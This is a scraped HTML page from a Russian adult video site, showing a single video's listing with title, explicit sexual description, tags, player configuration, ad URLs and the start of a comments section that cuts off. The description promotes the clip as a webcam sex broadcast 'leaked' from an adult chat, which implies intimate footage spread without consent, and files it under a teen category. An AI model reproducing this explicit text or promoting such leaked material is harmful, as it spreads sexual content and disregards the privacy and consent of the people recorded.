

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huyamba.info/video/6544/
body_size: 27339
content:
<!DOCTYPE html>                 
<html lang="ru">
<head>   
<title>Молодая пара показывает мастер класс анального секса</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Еще одна секс трансляция просочилась в сеть от известного чата для взрослых. Молодой парень со своей подругой показали отличный мастер класс по анальному сексу! Длинноволосая брюнетка отлично сосет, а еще у этой милашки тугая попка, в которую девушка с удовольствием трахается! Смотрим домашнее..."/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=5.0"/>
<link rel="icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Хуямба" />
<link rel="manifest" href="/site.webmanifest" />
 

  <link href="https://huyamba.info/static/styles/swiper.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/select2.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/all.css?v=1768619043" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/jquery.fancybox-metal.css?v=2.1" rel="stylesheet" type="text/css"/>

	<script>
		var pageContext = {
									videoId: '6544',						loginUrl: 'https://huyamba.info/login-required/',
			animation: '200'
		};
	</script>

    						
		<script type="application/ld+json">
			{
				"@context": "https://schema.org",
				"@type": "VideoObject",
				"name": "\u041c\u043e\u043b\u043e\u0434\u0430\u044f \u043f\u0430\u0440\u0430 \u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u043c\u0430\u0441\u0442\u0435\u0440 \u043a\u043b\u0430\u0441\u0441 \u0430\u043d\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0441\u0435\u043a\u0441\u0430",
				"description": "\u0415\u0449\u0435 \u043e\u0434\u043d\u0430 \u0441\u0435\u043a\u0441 \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u044f \u043f\u0440\u043e\u0441\u043e\u0447\u0438\u043b\u0430\u0441\u044c \u0432 \u0441\u0435\u0442\u044c \u043e\u0442 \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e\u0433\u043e \u0447\u0430\u0442\u0430 \u0434\u043b\u044f \u0432\u0437\u0440\u043e\u0441\u043b\u044b\u0445. \u041c\u043e\u043b\u043e\u0434\u043e\u0439 \u043f\u0430\u0440\u0435\u043d\u044c \u0441\u043e \u0441\u0432\u043e\u0435\u0439 \u043f\u043e\u0434\u0440\u0443\u0433\u043e\u0439 \u043f\u043e\u043a\u0430\u0437\u0430\u043b\u0438 \u043e\u0442\u043b\u0438\u0447\u043d\u044b\u0439 \u043c\u0430\u0441\u0442\u0435\u0440 \u043a\u043b\u0430\u0441\u0441 \u043f\u043e \u0430\u043d\u0430\u043b\u044c\u043d\u043e\u043c\u0443 \u0441\u0435\u043a\u0441\u0443! \u0414\u043b\u0438\u043d\u043d\u043e\u0432\u043e\u043b\u043e\u0441\u0430\u044f \u0431\u0440\u044e\u043d\u0435\u0442\u043a\u0430 \u043e\u0442\u043b\u0438\u0447\u043d\u043e \u0441\u043e\u0441\u0435\u0442, \u0430 \u0435\u0449\u0435 \u0443 \u044d\u0442\u043e\u0439 \u043c\u0438\u043b\u0430\u0448\u043a\u0438 \u0442\u0443\u0433\u0430\u044f \u043f\u043e\u043f\u043a\u0430, \u0432 \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u0434\u0435\u0432\u0443\u0448\u043a\u0430 \u0441 \u0443\u0434\u043e\u0432\u043e\u043b\u044c\u0441\u0442\u0432\u0438\u0435\u043c \u0442\u0440\u0430\u0445\u0430\u0435\u0442\u0441\u044f! \u0421\u043c\u043e\u0442\u0440\u0438\u043c \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0435 \u043f\u043e\u0440\u043d\u043e \u043c\u043e\u043b\u043e\u0434\u044b\u0445, \u0441\u0442\u0430\u0432\u0438\u043c \u043b\u0430\u0439\u043a\u0438 \u0438 \u043f\u0438\u0448\u0435\u043c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u044b!",
				"thumbnailUrl": "https://huyamba.info/contents/videos_screenshots/6000/6544/preview.jpg",
				"uploadDate": "2019-02-24T05:39:40.MSK",
				"duration": "PT0H11M17S",
																										"embedUrl": "https://huyamba.info/embed/6544",
								"interactionStatistic": [
					{
						"@type": "InteractionCounter",
						"interactionType": "http://schema.org/WatchAction",
						"userInteractionCount": 101756
					},
					{
						"@type": "InteractionCounter",
						"interactionType": "http://schema.org/LikeAction",
						"userInteractionCount": 1738
					}
				]
			}
		</script>
		<link rel="preload" fetchpriority="high" as="image" href="https://huyamba.info/contents/videos_screenshots/6000/6544/preview.jpg">
	
		
      <link rel="canonical" href="https://huyamba.info/video/6544/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://ru.huyamba.name/video/6544/"/>
    <meta property="og:url" content="https://huyamba.info/video/6544/"/>
  			<meta property="og:title" content="Молодая пара показывает мастер класс анального секса"/>
				<meta property="og:image" content="https://huyamba.info/contents/videos_screenshots/6000/6544/preview.jpg"/>
	  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
			<meta property="og:description" content="Еще одна секс трансляция просочилась в сеть от известного чата для взрослых. Молодой парень со своей подругой показали отличный мастер класс по анальному сексу! Длинноволосая брюнетка отлично сосет, а еще у этой милашки тугая попка, в которую девушка с удовольствием трахается! Смотрим домашнее..."/>
				<meta property="og:type" content="video:other"/>
		<meta property="video:release_date" content="2019-02-24T05:39:40Z"/>
		<meta property="video:duration" content="677"/>
					<meta property="video:tag" content="Порно молодых"/>
					<meta property="video:tag" content="Анал и Анальный секс"/>
					<meta property="video:tag" content="Домашнее порно видео"/>
							<meta property="video:tag" content="молодые"/>
					<meta property="video:tag" content="пары"/>
					<meta property="video:tag" content="домашнее"/>
					<meta property="video:tag" content="любительское"/>
					<meta property="video:tag" content="секс"/>
					<meta property="video:tag" content="трансляции"/>
					<meta property="video:tag" content="анал"/>
					<meta property="video:tag" content="тугие"/>
					<meta property="video:tag" content="попки"/>
					<meta property="video:tag" content="задницы"/>
					<meta property="video:tag" content="раком"/>
					<meta property="video:tag" content="брюнетки"/>
				</head>

<body class="dark"> 
  <div class="wrapper">
    <header class="header">
      <div class="container">
        <div class="header-holder">
          <button aria-label="button" class="hamburger" data-attr-hamburger="">
						<svg class="svg-icon">
							<use xlink:href="#icon-menu"></use>
						</svg>
					</button>
          <div class="logo">
            <a href="https://huyamba.info/">
              <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
            </a>
					</div>
          <div class="header-panel">
            <div class="search-frame"> 
              <form class="form form-js" id="search_form" action="https://huyamba.info/search/" method="get" data-url="https://huyamba.info/search/%QUERY%/">
                <div class="wrapped">
                  <input type="text" name="q" placeholder="Поиск" value=""/>
                  <div class="search-dropped videos" data-attr-menu="">
										<button class="button" data-attr-btn="" type="button">
											<svg class="svg-icon video js-main-video">
												<use xlink:href="#icon-video"></use>
											</svg>
                      <svg class="svg-icon js-main-image">
                        <use xlink:href="#icon-image"></use>
                      </svg>
                      <svg class="svg-icon js-main-model">
                        <use xlink:href="#icon-model"></use>
                      </svg>
											<svg class="svg-icon arrow">
												<use xlink:href="#icon-arrow-down"></use>
											</svg>
										</button>
										<div class="search-hidden" data-attr-dropped="">
											<div class="item js-main-video-item active">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-video-second"></use>
													</svg>
													<span>Видео</span>
												</div>
											</div>
											<div class="item js-main-image-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-image"></use>
													</svg>
													<span>Фото</span>
												</div>
											</div>
											<div class="item js-main-model-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-model"></use>
													</svg>
													<span>Модели</span>
												</div>
											</div>
										</div>
									</div>
                </div>
                <button aria-label="button" class="btn-search" type="submit">
                  <svg class="svg-icon">
                    <use xlink:href="#icon-search"></use>
                  </svg>
                </button>
              </form>
            </div>
            <button aria-label="button" class="action-search" type="button">
							<svg class="svg-icon">
								<use class="search" xlink:href="#icon-search"></use>
								<use class="close" xlink:href="#icon-close"></use>
							</svg>
						</button>
            <div class="navigation-menu">
              <div class="navigation-header">
                  <div class="group-logo">
                    <a href="https://huyamba.info/">
                      <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                    </a>
                  </div>
                  <button type="button" class="close" data-attr-hamburger-menu="">
                      <svg class="svg-icon">
                          <use xlink:href="#icon-close"></use>
                      </svg>
                  </button>
              </div>
              <ul class="list">
                                
                <li class="item"><a href="https://huyamba.info/"> Главная </a></li>
                <li class="item"><a href="https://huyamba.info/videos/"> Видео </a></li>
                                  <li class="item"><a href="https://huyamba.info/albums/"> Фото </a></li>
                                                  <li class="item"><a href="https://huyamba.info/categories/"> Категории </a></li>
                                <li class="item"><a href="https://huyamba.info/tags/"> Тэги </a></li>
                                  <li class="item"><a href="https://huyamba.info/models/"> Модели </a></li>
                                                  <li class="item"><a href="https://huyamba.info/community/"> Сообщество </a></li>
                                <li class="item hidden">
                    <a href="https://huyamba.info/upload-video/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Видео</span>
                    </a>
                </li>
                <li class="item hidden">
                    <a href="https://huyamba.info/upload-photos/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Фото</span>
                    </a>
                </li>
                <li class="item hidden">
                    <button type="button" class="switcher-mobile" data-attr-switcher="">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-switcher"></use>
                        </svg>
                        <span data-attr-dark="Темная тема" data-attr-light="Светлая тема"></span>
                    </button>
                </li>
              </ul>

              <div class="auth-box">
                  <div class="wrap">
                      <div class="item">
                                                  <a data-href="https://huyamba.info/login-required/" data-fancybox="ajax" class="btn">
                            <svg class="svg-icon">
                                <use xlink:href="#icon-upload"></use>
                            </svg>
                          </a>
                                              </div>
                      <div class="item">
                          <button type="button" class="btn" data-attr-switcher="">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-switcher"></use>
                              </svg>
                          </button>
                      </div>
                  </div>
                  <div class="user-box" data-attr-menu="">
                                          <button type="button" class="button" data-attr-btn="">
                          <span class="ava second">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-user"></use>
                              </svg>
                          </span>
                      </button>
                      <div class="auth-drop" data-attr-dropped="">
                        <div class="group">
                            <div class="box">
                                <a data-href="https://huyamba.info/login/" data-fancybox="ajax" id="login" class="auth-button">
                                    <span>Вход</span>
                                </a>
                            </div>
                            <div class="box">
                                <a data-href="https://huyamba.info/signup/" data-fancybox="ajax" id="signup" class="auth-button second">
                                    <span>Регистрация</span>
                                </a>
                            </div>
                        </div>
                      </div>
                                      </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <main class="main">
<div class="section">
  <div class="container">
    <div class="headline primary">
        <h1 class="title">Молодая пара показывает мастер класс анального секса</h1>
    </div> 
    <div class="twocolumns">
      <div class="column">
        <div class="player">      
  <div class="player-holder">
                  <div class="player-wrap" style="width: 100%; height: 0;">
          <div id="kt_player"></div>
        </div>
        <script type="text/javascript" src="https://huyamba.info/player/kt_player.js?v=8.0.12"></script>
        <script type="text/javascript">
          /* <![CDATA[ */
                      function getEmbed(width, height) {
              if (width && height) {
                return '<iframe width="' + width + '" height="' + height + '" src="https://huyamba.info/embed/6544" frameborder="0" allowfullscreen></iframe>';
              }
              return '<iframe width="1280" height="720" src="https://huyamba.info/embed/6544" frameborder="0" allowfullscreen></iframe>';
            }
          
          var flashvars = {
                          video_id: '6544',                           video_title: 'Молодая пара показывает мастер класс анального секса',                           video_categories: 'Порно молодых, Анал и Анальный секс, Домашнее порно видео',                           video_tags: 'молодые, пары, домашнее, любительское, секс, трансляции, анал, тугие, попки, задницы, раком, брюнетки',                           video_models: '',                           license_code: '$516049917025390',                           lrc: '68979200',                           event_reporting: 'https://huyamba.info/player/stats.php?embed=0&video_id=6544',                           event_reporting2: 'https://huyamba.info/get_file/1/c071d72ba122e3239e652d79dbedb620/6000/6544/6544.mp4/?v-acctoken=NjU0NHwwfDB8YThjMGNhMmNlNGNmZTEyZGFmMzY3MTc5NmE4MWNlODk',                           play_reporting: 'https://huyamba.info/player/stats.php?event=FirstPlay&video_id=6544',                           rnd: '1768619043',                           video_url: 'https://huyamba.info/get_file/1/caa8cbc87d2f042b66cc9d460029fbd0/6000/6544/6544.mp4/?v-acctoken=OTY4fDF8MHwxYzMyYTdlZGJjYjcxZjQ1ZGVkYjljMTVmNDY5ZDliMg',                           video_url_hd: '1',                           postfix: '.mp4',                           timeline_screens_url: 'https://huyamba.info/contents/videos_screenshots/6000/6544/timelines/tm_mp4/182x100/{time}.jpg',                           timeline_screens_interval: '10',                           timeline_screens_count: '68',                           preview_url: 'https://huyamba.info/contents/videos_screenshots/6000/6544/preview.jpg',                           preview_url1: 'https://huyamba.info/contents/videos_screenshots/6000/6544/preview.mp4.jpg',                           preview_height1: '720',                           preview_url2: 'https://huyamba.info/contents/videos_screenshots/6000/6544/preview.webm.jpg',                           preview_height2: '360',                           skin: 'youtube.css',                           show_speed: 'true',                           logo_position: '0,0',                           logo_anchor: 'bottomleft',                           logo_hide: 'true',                           hide_controlbar: '1',                           hide_style: 'fade',                           mlogo: 'Хуямба',                           mlogo_link: 'https://huyamba.info/',                           volume: '1',                           related_src: 'https://huyamba.info/related_videos_html/6544/',                           related_on_pause: 'true',                           adv_pre_vast: 'https://drunkwinter.com/complete/green.xml?29959&mode=vast&type=vpaid',                           adv_pre_vast_alt: 'https://markreptiloid.com/cappa/10772|https://bngprl.com/promo.php?c=372983&type=pre_roll&skipoffset=10&name=streaming&page=random_model',                           adv_pre_skip_text_time: 'Skip ad in %time',                           adv_pre_skip_text: 'Skip ad',                           adv_post_vast: 'https://drunkwinter.com/complete/green.xml?29959&mode=vast&type=vpaid',                           adv_post_vast_alt: 'https://markreptiloid.com/cappa/10772|https://bngprl.com/promo.php?c=372983&type=pre_roll&skipoffset=10&name=streaming&page=random_model',                           adv_post_skip_text_time: 'Skip ad in %time',                           adv_post_skip_text: 'Skip ad',                           lrcv: '1794564785222246079096910',                           vast_timeout1: '10',                           player_width: '882',                           player_height: '496.125',                           embed: '1'                      };
                    kt_player('kt_player', 'https://huyamba.info/player/kt_player.swf?v=8.0.12', '100%', '100%', flashvars);
          /* ]]> */
        </script>
            </div>
</div>

<div class="video-controls player-tools">
  <div class="wrapped">
    <div class="col second">
      <div class="rate-holder group rating-container">
                
                
                
                  <div class="item">
            <a href="#like" class="button second rate-like like" title="Мне нравится" data-video-id="6544" data-vote="5">
              <svg class="svg-icon">
                  <use xlink:href="#icon-like"></use>
              </svg>
              <span>1707</span>
            </a>
          </div>
          <div class="item">
            <a href="#dislike" class="button rate-dislike dislike" title="Мне не нравится" data-video-id="6544" data-vote="0">
              <svg class="svg-icon">
                <use xlink:href="#icon-dislike"></use>
              </svg>
                          </a>
          </div>
                <span class="voters" data-success="Спасибо!" data-error="IP уже голосовал"></span>
      </div>
      <ul class="list">
        <li class="item">
          <svg class="svg-icon">
              <use xlink:href="#icon-eye"></use>
          </svg>
          <span>102K</span>
        </li>
        <li class="item">
          <svg class="svg-icon">
              <use xlink:href="#icon-calendar"></use>
          </svg>
          <span>6 лет назад</span>
        </li>
      </ul>
    </div>
    <div class="col primary">
            <div class="item">
                  <div class="btn-favourites fav-wrap">
            <button type="button" class="button fav-btn" title="В избранные">
              <svg class="svg-icon">
                <use xlink:href="#icon-favorite"></use>
              </svg>
            </button>
            <ul class="fav-drop">
                                                <li><a href="https://huyamba.info/login-required/" data-fancybox="ajax">В избранные</a></li>
                                                                <li><a href="https://huyamba.info/login-required/" data-fancybox="ajax">Смотреть позже</a></li>
                                                                          <li><a href="https://huyamba.info/login-required/" data-fancybox="ajax">Добавить в новый плэйлист...</a></li>
                          </ul>
          </div>
              </div>
              <div class="item download-wrap 2">
          <a href="https://huyamba.info/login-required/" data-fancybox="ajax" class="button dowload-btn" style="transform: rotate(180deg);" alt="Скачать" title="Скачать">
            <svg class="svg-icon">
                <use xlink:href="#icon-upload"></use>
            </svg>
          </a>
        </div>
                    <div class="item">
          <button type="button" class="button" data-attr-btn-screen="" title="Скриншоты">
              <svg class="svg-icon">
                  <use xlink:href="#icon-image"></use>
              </svg>
          </button>
        </div>
            <div class="item">
        <a href="#comment" class="button" title="Комментарии">
          <svg class="svg-icon">
              <use xlink:href="#icon-chat"></use>
          </svg>
        </a>
      </div>
    </div>
  </div>
  <div class="screen-box hidden" data-attr-screen="">
    <div class="block-screenshots screen-box" style="width: 100%;">
                              <div class="box">
              <a href="https://huyamba.info/get_file/0/779be141e445474e4dfd9c4718a8a12c/6000/6544/screenshots/1.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6544/426x240/1.jpg" width="426" height="240" alt="Молодая пара показывает мастер класс анального секса">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/d79d0cc6d6390d320de7d6db3299e487/6000/6544/screenshots/2.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6544/426x240/2.jpg" width="426" height="240" alt="Молодая пара показывает мастер класс анального секса">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/4d9dd6bd3e70cb9d08dd868a4cc5ea2b/6000/6544/screenshots/3.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6544/426x240/3.jpg" width="426" height="240" alt="Молодая пара показывает мастер класс анального секса">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/f73460c068ee6cabf362c72704518252/6000/6544/screenshots/4.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6544/426x240/4.jpg" width="426" height="240" alt="Молодая пара показывает мастер класс анального секса">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/a4e8d5942342f05e47a084892014cba5/6000/6544/screenshots/5.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6544/426x240/5.jpg" width="426" height="240" alt="Молодая пара показывает мастер класс анального секса">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/46c3384c4f35949fbf76a0715e49fb26/6000/6544/screenshots/6.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6544/426x240/6.jpg" width="426" height="240" alt="Молодая пара показывает мастер класс анального секса">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/accc5e150fb4fcb65b6925dc5feb52f8/6000/6544/screenshots/7.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6544/426x240/7.jpg" width="426" height="240" alt="Молодая пара показывает мастер класс анального секса">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/ccc87059c9854737aaf299ebf0ce9bdd/6000/6544/screenshots/8.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6544/426x240/8.jpg" width="426" height="240" alt="Молодая пара показывает мастер класс анального секса">
              </a>
            </div>
                      </div>                                                
  </div>
  <div class="content">
     
          <div class="row-box second">
        <div class="description">Еще одна секс трансляция просочилась в сеть от известного чата для взрослых. Молодой парень со своей подругой показали отличный мастер класс по анальному сексу! Длинноволосая брюнетка отлично сосет, а еще у этой милашки тугая попка, в которую девушка с удовольствием трахается! Смотрим домашнее порно молодых, ставим лайки и пишем комменты!</div>
      </div>
      
    <div class="row-box" style="display: none;">
      <div class="author-box">
              </div>
    </div>
    <div class="row-box" style="display: none;">
      <div class="name-list">Категории:</div>
              <ul class="video-list">
                      <li class="item">
              <a href="https://huyamba.info/categories/teen-porn/">Порно молодых</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/categories/anal-porn/">Анал и Анальный секс</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/categories/homemade-porn-videos/">Домашнее порно видео</a>
            </li>
                  </ul>
          </div> 
    <div class="row-box" style="display: none;">
      <div class="name-list">Тэги:</div>
              <ul class="video-list">
                      <li class="item">
              <a href="https://huyamba.info/tags/molodye/">молодые</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/pary/">пары</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/domashnee/">домашнее</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/lyubitelskoe/">любительское</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/seks/">секс</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/translyacii/">трансляции</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/anal/">анал</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/tugie/">тугие</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/popki/">попки</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/zadnicy/">задницы</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/rakom/">раком</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/bryunetki/">брюнетки</a>
            </li>
                  </ul>
          </div>
  </div>
  <button type="button" class="btn-hidden js-info" data-attr-hidden="Скрыть" data-attr-show="Показать" title="Показать Еще"></button>
</div>



<div id="comment">
       
	   

   

<div class="comment-box main-comment block-comments unlogged" data-from="1" data-block-id="custom_video_comments_custom_video_comments"> 
  
  <form method="post">
    <div class="comments-headline">
                <h2 class="title">2 комментария</h2>
        <a href="#add_comment" class="toggle-button btn-add-comments">Добавить комментарий</a>
    </div>
          <div class="success hidden" style="display: none;"> 
        Спасибо! Ваш комментарий отправлен.
      </div>
      <div class="block-new-comment block-new-comment_bottom form-box">
        <div class="generic-error hidden"></div>
        <div>
                      <div class="box">
              <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
            </div>
                    <div class="box">
              <div class="smileys-support">
                <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                <div class="textarea-wrap">
                  <div class="smile-btn"></div>
                  <textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder="Комментарий..."></textarea>
                  <div class="field-error down"></div>
                </div>
              </div>
          </div> 
          <div class="bottom 0"> 
                          <input type="hidden" name="action" value="add_comment"/>
              <input type="hidden" name="video_id" value="6544">
              <input type="submit" class="submit btn" value="Отправить">
                      </div>
        </div>
      </div>
      </form>
  
	<div class="list-comments "> 
	<div id="custom_video_comments_custom_video_comments">
		<div class="margin-fix comments-list" id="custom_video_comments_custom_video_comments_items">
        	        
            <div class="item comments-item comment-item item-wrap level-1 " data-page="1" data-comment-id="4592" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="https://huyamba.info/members/6813/" title="rjymgtlfkm">
                      <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg>
                  </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <a class="username" href="https://huyamba.info/members/6813/">rjymgtlfkm</a>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>6 лет назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating positive">3</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
